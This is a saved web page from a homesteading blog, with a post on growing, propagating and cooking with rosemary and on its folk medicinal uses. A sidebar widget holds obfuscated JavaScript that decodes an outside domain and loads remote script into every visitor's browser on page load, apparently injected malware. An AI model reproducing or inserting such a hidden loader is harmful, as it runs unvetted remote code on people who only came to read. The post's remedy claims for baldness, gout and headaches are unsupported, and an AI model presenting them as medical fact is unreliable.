#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #respond #cancel-comment-reply-link:hover, #infinite-handle span:hover { color: #ff9900; }
.entry-content a, .mh-comment-content a { color: #ff9900; }
a:hover, .entry-content a:hover, .mh-author-box a:hover, .mh-post-nav a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #4df400; }
</style>
<!--[if lt IE 9]>
<script src="https://www.selfsufficientish.com/main/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 16px; font-size: 1rem; }
</style>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2612657803871197",
    enable_page_level_ads: true
  });
</script>
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-222 single-format-standard mh-wide-layout mh-right-sb mh-loop-layout1 mh-widget-layout2">
<aside class="mh-container mh-header-widget-1">
<div id="text-14" class="mh-widget mh-header-1 widget_text">			<div class="textwidget"><center><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2612657803871197"
     data-ad-slot="3287774954"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></center></div>
		</div></aside>
<div class="mh-header-mobile-nav clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://www.selfsufficientish.com/main/" title="The urban guide to becoming selfsufficientish" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://www.selfsufficientish.com/main/wp-content/uploads/2015/09/cropped-mamos_logo.jpg" height="113" width="115" alt="The urban guide to becoming selfsufficientish" />
<div class="mh-header-text">
<h2 class="mh-header-title">The urban guide to becoming selfsufficientish</h2>
<h3 class="mh-header-tagline">Urban Homesteading on a budget</h3>
</div>
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu-old-blog-posts-container"><ul id="menu-old-blog-posts" class="menu"><li id="menu-item-2508" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2508"><a href="https://www.selfsufficientish.com/main/category/gardening-2/">Gardening</a></li>
<li id="menu-item-2509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2509"><a href="https://www.selfsufficientish.com/main/category/wild/">Wild</a></li>
<li id="menu-item-2507" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2507"><a href="https://www.selfsufficientish.com/main/category/food/">Food</a></li>
<li id="menu-item-2511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2511"><a href="https://www.selfsufficientish.com/main/category/drink/">Drink</a></li>
<li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2574"><a href="https://www.selfsufficientish.com/main/category/health/">Health</a></li>
<li id="menu-item-2510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2510"><a href="https://www.selfsufficientish.com/main/category/lifestyle/">Lifestyle</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.selfsufficientish.com/main/11-cropsto-survive-difficult-times/" title="11 Crops to Grow To Survive Difficult Times!">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 18, 2022 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							11 Crops to Grow To Survive Difficult Times!						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														Uncategorized						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.selfsufficientish.com/main/ciderish/" title="Ciderish">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ October 7, 2018 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Ciderish						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														Drink						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.selfsufficientish.com/main/sunny-day-dreams-of-the-med-in-frozen-north/" title="Sunny day! Dreams of the Med in frozen north">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ March 20, 2018 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Sunny day! Dreams of the Med in frozen north						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														Gardening						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.selfsufficientish.com/main/return-of-the-good-life-the-new-craze-for-front-garden-allotments/" title="Return of the Good Life: the new craze for front garden allotments">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ March 17, 2018 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Return of the Good Life: the new craze for front garden allotments						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														Uncategorized						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.selfsufficientish.com/main/ron-finley-at-mad4-save-your-food-save-your-life-youtube/" title="Ron Finley at MAD4: &#8220;Save Your Food Save Your Life&#8221; &#8211; YouTube">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ June 30, 2017 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Ron Finley at MAD4: &#8220;Save Your Food Save Your Life&#8221; &#8211; YouTube						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														Uncategorized						</span>
					</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://www.selfsufficientish.com/main/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.selfsufficientish.com/main" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.selfsufficientish.com/main/category/food/" itemprop="url"><span itemprop="title">Food</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Rosemary rosmarinus officinalis &#8211; growing, medicinal, sowing, cuttings</nav>
<article id="post-222" class="post-222 post type-post status-publish format-standard hentry category-food category-gardening-2 category-health">
	<header class="entry-header clearfix">
		<h1 class="entry-title">
			Rosemary rosmarinus officinalis &#8211; growing, medicinal, sowing, cuttings		</h1>
		<p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://www.selfsufficientish.com/main/2009/05/">May 3, 2009</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.selfsufficientish.com/main/author/Andy%20Hamilton/">Andy Hamilton</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://www.selfsufficientish.com/main/category/food/" rel="category tag">Food</a>, <a href="https://www.selfsufficientish.com/main/category/gardening-2/" rel="category tag">Gardening</a>, <a href="https://www.selfsufficientish.com/main/category/health/" rel="category tag">Health</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://www.selfsufficientish.com/main/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3/#mh-comments">1</a></span>
</p>
	</header>
		<div class="entry-content clearfix"><div class="mh-social-top">
<div class="mh-share-buttons mh-row clearfix">
	<a class="mh-col-1-4 mh-facebook" href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.selfsufficientish.com/main/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3/&t=Rosemary rosmarinus officinalis &#8211; growing, medicinal, sowing, cuttings', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook fa-2x"></i></span>
	</a>
	<a class="mh-col-1-4 mh-twitter" href="#" onclick="window.open('http://twitter.com/share?text=Rosemary rosmarinus officinalis &#8211; growing, medicinal, sowing, cuttings -&url=https://www.selfsufficientish.com/main/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter fa-2x"></i></span>
	</a>
	<a class="mh-col-1-4 mh-pinterest" href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.selfsufficientish.com/main/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3/&media=&description=Rosemary rosmarinus officinalis &#8211; growing, medicinal, sowing, cuttings', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest fa-2x"></i></span>
	</a>
	<a class="mh-col-1-4 mh-googleplus" href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https://www.selfsufficientish.com/main/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3/', 'googleShare', 'width=626,height=436'); return false;" title="Share on Google+" target="_blank">
		<span class="mh-share-button"><i class="fa fa-google-plus fa-2x"></i></span>
	</a>
</div></div>
<p><img fetchpriority="high" decoding="async" class="caption" style="border: black 2px solid;" title="Rosemary - Rosmarinus Officinalis" src="http://andyhamilton.selfsufficientish.com/blogs/files/2008/12/rosemary-rosmarinus-officinalis.jpg" border="2" alt="Rosemary - Rosmarinus Officinalis" width="327" height="245" align="left" />Rosemary is an aromatic herb from the libiatae (mint) family and is a gardeners friend as it is known to be a natural insect replant. If left unchecked it can grow to over 2m (6.6ft) tall, regular picking and pruning will keep your plant more manageable. It has needle like grey\green leaves and its flowers are small and pale blue/pink in colour. There are several decorative variegated types, but none are as hardy as the ordinary green rosemary. <a title="sowing" name="sowing"></a></p>
<h3 class="style1">Sowing</h3>
<p>Growing direct from seed is not the easiest when it comes to rosemary. Start indoors in a dark room, as this will aid germination, covering a liberal amount of the seeds lightly (with compost) after sowing. The optimum soil temperature should be around 15c (60f). Although rosemary can take up to 3 months before germination you should start to see some results in about 2-3 weeks. When you have shoot that are around 20cm (4inches) high they may be <a title="cuttings" name="cuttings"></a>planted out.</p>
<h3>Cuttings</h3>
<p>Rosemary can also be successfully grown from cuttings. The ideal soil mix uses grit, compost and peat. We try not use peat, as most will come from beautiful landscapes and gardeners unbeknown to them are slowly using the peat from non-renewable sources. I used just normal compost for mine and they appear to be growing well. I took a good cutting of about 5cm (2 inches) long off my plant. Took off the bottom leaves and cut diagonally across the stem. Planted it and I water it when it looks a bit dry.</p>
<p>It is an idea also to use a hormone rooting powder if you chip willow wood down and soak it in water (you get willow water ). The willow water is stated to be rich in giberellins, but after research I have found it is actually rich in auxins , which are plant hormones and used to assist in rooting of cuttings&#8230;&#8230;&#8230;&#8230;so there is a rooting powder alternative which is organic! (thanks to Nev Sweeney for this advice) You can find a recipe to make your own in our book &#8211; <a href="http://tinyurl.com/selfsufficientish" target="_self" rel="noopener">The Selfsufficeintish Bible</a>, get it from your libarary or by<a href="http://tinyurl.com/selfsufficientish" target="_self" rel="noopener"> visiting this link.</a></p>
<p>Here&#8217;s a pic of how one of my cuttings is getting on (yes it is very early days yet).</p>
<h3>Planting out</h3>
<p>Despite giving you the information on growing from seed I highly recommend that you should buy your rosemary as a one year old plant. Look at the bottom of the pot when purchasing and ensure there is not too much root leakage, also check the leaves for pests and general vigour. A tired looking plant is just a waste of money. However, if you have the patience then it is possible to nurture it back to health.</p>
<p>Rosemary prefers well drained soil, in a sunny, sheltered spot. Unless you live in a climate that suffers from very cold winters there is not much more you need to do to keep a healthy rosemary plant. I water mine with an organic seaweed feed once a fortnight and give it a watering in dry spells, but that&#8217;s it. Frosts and icy winds may kill off some of the shoots but new growths should appear from the base. <a title="container" name="container"></a></p>
<h3>Container Growing</h3>
<p>45cm (16 in) deep and 40cm (17 in) wide container. Plant it facing the sun and give winter protection during the colder months and give it a liquid feed during the spring, summer and early autumn(fall). Ideally it should be grown in &#8216;gritty&#8217; compost but it is a pretty hardy plant that will put up with all sorts of neglect.</p>
<p>Rosemary can be &#8216;trained&#8217; to grow into pretty much any shape that you see fit. Some even use Rosemary as replacement christmas tree.</p>
<p>It is an idea to grow a little rosemary in your container garden as it will attract bees that will pollinate the other plants. <a title="frost" name="frost"></a></p>
<h3>In Cold winters</h3>
<p>If you do live in an area that suffers from very cold winters, temperatures -15c (10f), then you should consider bringing your plant indoors. You will need a very large container so it has room to grow and be careful to not damage the roots when digging up. Use a good compost but don&#8217;t keep it too moist as this will contribute to root rot. When indoors spray the leaves every now and again. It is not recommended that you do bring your plant indoors unless you are certain the temperature will drop to -15c, a healthy rosemary plant will not enjoy being transplanted from its natural spot.<a title="kitchen" name="kitchen"></a></p>
<h3>Rosemary in the kitchen</h3>
<p>Traditionally rosemary is used to flavour meats such as, pork, lamb and veal use sparingly as it will overpower the taste and put some in before roasting and remove after.</p>
<p>A few sprigs of rosemary added to the tea pot makes a delicious drink, don&#8217;t use milk and try with a bit of honey.</p>
<h3>Chicken Van Dam</h3>
<p>3 chicken breasts<br />
15g (half ounce) butter<br />
220g (8 oz) cream cheese<br />
2 garlic cloves<br />
1 tsp finely chopped rosemary.</p>
<p>Put the breasts in a baking dish.</p>
<p>Melt the butter and saute the garlic a bit; stir in cream cheese and rosemary.</p>
<p>Pour cheese mixture over the chicken and bake until chicken for 30-40 minutes or until chicken is cooked through.<a title="medicinal" name="medicinal"></a></p>
<h3>Medicinal</h3>
<p>Can be used as a disinfectant, for headaches, fever, as a mouth wash and for rheumatism.</p>
<p>Externally it can be used in hair lotions a few drops of Rosemary oil massaged into the scalp then rinsed with an infusion of nettles can revitalise the hair. Used in this manner it supposed to prevent premature baldness. Rosemary is also supposed to stop dandruff.</p>
<p>Hungary water was first invented for a Queen of Hungry to &#8216;renovate vitality of paralyzed limbs&#8217;. It was used externally and is prepared by mixing 680g (1.5 lbs) of fresh rosemary tops in full flower into 3.75 liters (1gallon) of spirits of wine. Leave to stand for four days then distill. It is also supposed to work as a remedy against gout if rubbed vigorously on hands and feet.</p>
<p>For a tonic against headaches put some sprigs into a teapot add hot water strain and serve.</p>
<div class="mh-social-bottom">
<div class="mh-share-buttons mh-row clearfix">
	<a class="mh-col-1-4 mh-facebook" href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.selfsufficientish.com/main/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3/&t=Rosemary rosmarinus officinalis &#8211; growing, medicinal, sowing, cuttings', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook fa-2x"></i></span>
	</a>
	<a class="mh-col-1-4 mh-twitter" href="#" onclick="window.open('http://twitter.com/share?text=Rosemary rosmarinus officinalis &#8211; growing, medicinal, sowing, cuttings -&url=https://www.selfsufficientish.com/main/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter fa-2x"></i></span>
	</a>
	<a class="mh-col-1-4 mh-pinterest" href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.selfsufficientish.com/main/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3/&media=&description=Rosemary rosmarinus officinalis &#8211; growing, medicinal, sowing, cuttings', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest fa-2x"></i></span>
	</a>
	<a class="mh-col-1-4 mh-googleplus" href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https://www.selfsufficientish.com/main/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3/', 'googleShare', 'width=626,height=436'); return false;" title="Share on Google+" target="_blank">
		<span class="mh-share-button"><i class="fa fa-google-plus fa-2x"></i></span>
	</a>
</div></div>
	</div>
		</article><nav class="mh-post-nav-wrap clearfix" role="navigation">
<div class="mh-post-nav-prev mh-post-nav">
<a href="https://www.selfsufficientish.com/main/compost-toilet-how-to-build-your-own-by-mr-dirty-boots/" rel="prev">Previous article</a></div>
<div class="mh-post-nav-next mh-post-nav">
<a href="https://www.selfsufficientish.com/main/wild-food-july/" rel="next">Next article</a></div>
</nav>
		<div id="mh-comments" class="mh-comments-wrap">
			<h4 class="mh-section-title">
				1 Comment on Rosemary rosmarinus officinalis &#8211; growing, medicinal, sowing, cuttings			</h4>
			<ol class="commentlist mh-comment-list">
						<li id="comment-776" class="comment even thread-even depth-1 mh-comment-item">
			<article id="div-comment-776" class="mh-comment-body">
				<footer class="mh-meta mh-comment-meta">
					<span class="vcard mh-comment-author">
						<figure class="mh-comment-gravatar">
							<img alt='' src='https://secure.gravatar.com/avatar/cc80fe345e011d7b12f6771984f50098?s=60&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/cc80fe345e011d7b12f6771984f50098?s=120&#038;d=mm&#038;r=pg 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						</figure>
						<span class="fn">naomij</span>
					</span>
					<span class="mh-comment-meta-data">
						<a class="mh-comment-meta-date" href="https://www.selfsufficientish.com/main/rosemary-rosmarinus-officinalis-growing-medicinal-sowing-cuttings-3/#comment-776">
							May 10, 2010 at 11:25 pm						</a>
					</span>
				</footer>
								<div class="mh-comment-content">
					<p>thanks for the article, absolutely fascinating :flower:</p>
				</div>
				<div class="mh-meta mh-comment-meta-links">                </div>
			</article></li><!-- #comment-## -->
			</ol>
		</div>		<p class="mh-section-title mh-no-comments">
			Comments are closed.		</p>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="text-13" class="mh-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main-side-small -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:270px"
     data-ad-client="ca-pub-2612657803871197"
     data-ad-slot="4764508150"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br>
</div>
		</div><div id="block-2" class="mh-widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div><div id="text-17" class="mh-widget widget_text">			<div class="textwidget"><center><a href="http://www.selfsufficientish.com/forum/"><img src="http://www.selfsufficientish.com/main/wp-content/uploads/2014/09/forum_button.jpg" height="95" hspace="4" vspace="4" width="200">
<br/>
</center></div>
		</div><div id="rss-7" class="mh-widget widget_rss"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a class="rsswidget rss-widget-feed" href="http://www.selfsufficientish.com/forum/rss.php"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.selfsufficientish.com/main/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">latest forum posts</a></span></h4></div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide"><div id="mh_magazine_carousel-3" class="mh-widget mh_magazine_carousel">			<div class="flexslider mh-carousel-widget mh-carousel-layout1">
	        	<ul class="slides"><li class="mh-carousel-item">
	<a href="https://www.selfsufficientish.com/main/11-cropsto-survive-difficult-times/" title="11 Crops to Grow To Survive Difficult Times!"><img width="176" height="176" src="https://www.selfsufficientish.com/main/wp-content/uploads/2022/08/unnamed.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.selfsufficientish.com/main/wp-content/uploads/2022/08/unnamed.jpg 176w, https://www.selfsufficientish.com/main/wp-content/uploads/2022/08/unnamed-150x150.jpg 150w" sizes="auto, (max-width: 176px) 100vw, 176px" />	</a>
	<div class="mh-carousel-caption">
		Uncategorized	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/11-cropsto-survive-difficult-times/" title="11 Crops to Grow To Survive Difficult Times!">
			11 Crops to Grow To Survive Difficult Times!		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://www.selfsufficientish.com/main/ciderish/" title="Ciderish"><img width="226" height="245" src="https://www.selfsufficientish.com/main/wp-content/uploads/Andy Hamilton/2010/01/pearwine-and-book.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.selfsufficientish.com/main/wp-content/uploads/Andy%20Hamilton/2010/01/pearwine-and-book.jpg 327w, https://www.selfsufficientish.com/main/wp-content/uploads/Andy%20Hamilton/2010/01/pearwine-and-book-277x300.jpg 277w" sizes="auto, (max-width: 226px) 100vw, 226px" />	</a>
	<div class="mh-carousel-caption">
		Drink	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/ciderish/" title="Ciderish">
			Ciderish		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://www.selfsufficientish.com/main/sunny-day-dreams-of-the-med-in-frozen-north/" title="Sunny day! Dreams of the Med in frozen north"><img width="326" height="245" src="https://www.selfsufficientish.com/main/wp-content/uploads/2018/03/IMG_20180318_171627038_HDR-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.selfsufficientish.com/main/wp-content/uploads/2018/03/IMG_20180318_171627038_HDR-326x245.jpg 326w, https://www.selfsufficientish.com/main/wp-content/uploads/2018/03/IMG_20180318_171627038_HDR-678x509.jpg 678w, https://www.selfsufficientish.com/main/wp-content/uploads/2018/03/IMG_20180318_171627038_HDR-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />	</a>
	<div class="mh-carousel-caption">
		Gardening	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/sunny-day-dreams-of-the-med-in-frozen-north/" title="Sunny day! Dreams of the Med in frozen north">
			Sunny day! Dreams of the Med in frozen north		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://www.selfsufficientish.com/main/return-of-the-good-life-the-new-craze-for-front-garden-allotments/" title="Return of the Good Life: the new craze for front garden allotments"><img width="197" height="245" src="https://www.selfsufficientish.com/main/wp-content/uploads/John Headstrong/2009/10/allotment2.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	<div class="mh-carousel-caption">
		Uncategorized	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/return-of-the-good-life-the-new-craze-for-front-garden-allotments/" title="Return of the Good Life: the new craze for front garden allotments">
			Return of the Good Life: the new craze for front garden allotments		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://www.selfsufficientish.com/main/ron-finley-at-mad4-save-your-food-save-your-life-youtube/" title="Ron Finley at MAD4: &#8220;Save Your Food Save Your Life&#8221; &#8211; YouTube"><img width="326" height="245" src="https://www.selfsufficientish.com/main/wp-content/uploads/2016/10/The-future-of-food-production-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.selfsufficientish.com/main/wp-content/uploads/2016/10/The-future-of-food-production-326x245.jpg 326w, https://www.selfsufficientish.com/main/wp-content/uploads/2016/10/The-future-of-food-production-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />	</a>
	<div class="mh-carousel-caption">
		Uncategorized	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/ron-finley-at-mad4-save-your-food-save-your-life-youtube/" title="Ron Finley at MAD4: &#8220;Save Your Food Save Your Life&#8221; &#8211; YouTube">
			Ron Finley at MAD4: &#8220;Save Your Food Save Your Life&#8221; &#8211; YouTube		</a>
	</h3>
</li><li class="mh-carousel-item">
